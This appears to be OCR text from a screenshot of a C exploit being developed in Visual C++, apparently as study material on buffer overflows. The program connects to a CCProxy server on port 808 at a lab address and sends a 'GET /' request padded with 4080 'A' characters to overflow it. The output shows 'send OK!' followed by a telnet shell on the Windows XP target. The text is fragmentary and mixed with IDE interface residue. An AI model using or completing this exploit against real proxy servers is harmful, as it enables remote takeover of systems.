 JmpESPImproveShell - Microsoft Visual C++ - [JmpESPImproveShell.c]
File Edit View Insert Project Build Tools DriverStudio Window Help
(Globals) (All global members main
JmpESPImproveShell classes
struct sockaddr_in server;
unsigned short port;
//初始化wsa
WSAStartup(MAKEWORD(2,2),&ws);
//建立socket
s=WSASocket(PF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, 0, 0);
//连接对方808端口
server.sin_family = AF_INET;
server.sin_port = htons(808);
server.sin_addr.s_addr=inet_addr("192.168.3.151");
//连接808端口
if (connect(s,(struct sockaddr *)&server,sizeof(server) ) < 0)
{
printf("connect error");
return -1;
}
nLen = 0;
strcpy(buf, "GET /");
nLen += sizeof("GET /")-1;
for(i=0; i<4080; i++,nLen++)
buf[nLen] = 'A';
"F:\Study\攻防研究\缓冲区\专门漏洞\CCPROXY\参考代码\测试
send OK!
Press any key to continue
ClassView FileView
Telnet 192.168.3.151
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\>_
F:\Study\攻防研究\缓冲区\专
F:\Study\攻防研究\缓冲区\专
Linking...
JmpESPImproveShell.exe - 0
Build Debug Find in
REC COL OVR READ
开始 W. S. 七 E. J. T. S. ". CH 16:32